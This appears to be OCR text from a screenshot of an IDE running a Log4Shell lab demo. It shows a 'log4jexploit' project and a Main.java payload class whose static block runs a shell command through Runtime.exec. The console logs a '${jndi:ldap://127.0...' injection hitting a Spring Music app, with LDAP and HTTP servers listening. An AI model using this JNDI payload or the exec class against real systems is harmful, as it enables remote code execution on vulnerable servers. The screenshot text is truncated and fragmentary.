 Package Explorer
JUnit
encode
log4jexploit
JRE System Library [Java SE 8 [1.8.0_151]]
src
(default package)
Main.java
com.exploit
LDAPOps.java
Log4ShellAttack.java
Referenced Libraries
ldap
index.js
package.json
webserver
index.js
package.json
Servers
> spring-music [spring-music master]
> src/main/java
> org.cloudfoundry.samples.music.config
> org.cloudfoundry.samples.music.config.data
> org.cloudfoundry.samples.music.config.root
> org.cloudfoundry.samples.music.config.web
> org.cloudfoundry.samples.music.domain
> org.cloudfoundry.samples.music.repositories
> org.cloudfoundry.samples.music.repositories.jpa
> org.cloudfoundry.samples.music.repositories.mongodb
> org.cloudfoundry.samples.music.repositories.redis
> org.cloudfoundry.samples.music.web.controllers
> AlbumController.java
> ErrorController.java
InfoController.java
> src/main/resources
JRE System Library [JavaSE-1.7]
Maven Dependencies
gradle
> pre-built
> src
> target
build.gradle
gradle.properties
gradlew
gradlew.bat
spring-music/po
AlbumController
LDAPOps.java
index.js
Main.java
index.js
Spring Music
»24
1 public class Main {
2 static {
3 try {
4
5 String MALICIOUS_WEBSITE = "https://rejupillai.github.io/log4j2-hack-sprin
6 System.out.println("Start of the RCE");
7 String cmd[] = { "/bin/sh", "-c", "open -a /Applications/Firefox.app --arg
8 Runtime.getRuntime().exec(cmd);
9 System.out.println("End of the RCE");
10
11 } catch (Exception e) {
12
13 }
14 }
15 }
16
17
18
Task List
Find
All
Outline
Main
{...}
22
Problems
Javadoc
Declaration
Search
Console
Terminal
Tomcat-7-Log4Shell [Apache Tomcat] /Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java (22-Dec-2021, 7:15:27 am)
... 73 more
[INFO ] 2021-12-22 07:55:45.210 [http-bio-8080-exec-16] AlbumController - Adding album ${jndi:ldap://127.0
Start of the RCE
End of the RCE
2021-12-22 07:55:46,17 http-bio-8080-exec-16 WARN Error looking up JNDI resource [ldap://127.0.0.1:3001/]
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLooku
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpo
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVaria
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(S
Writable
Smart Insert
9 : 43 [7]
[+] LDAP Server Start Listening on 1389... [+] HTTP Server Start Listening on 3456...